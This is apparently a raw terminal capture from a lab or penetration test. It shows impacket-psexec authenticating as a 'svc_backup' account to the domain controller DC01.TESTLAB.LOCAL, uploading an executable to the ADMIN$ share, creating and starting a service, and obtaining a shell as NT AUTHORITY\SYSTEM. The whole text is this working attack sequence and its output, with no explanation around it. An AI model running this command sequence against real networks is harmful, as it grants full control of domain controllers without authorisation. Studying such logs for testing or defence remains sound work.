 $ impacket-psexec svc_backup@DC01.TESTLAB.LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on DC01.TESTLAB.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file NMqzTVit.exe
[*] Opening SVCManager on DC01.TESTLAB.LOCAL.....
[*] Creating service cUFi on DC01.TESTLAB.LOCAL.....
[*] Starting service cUFi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>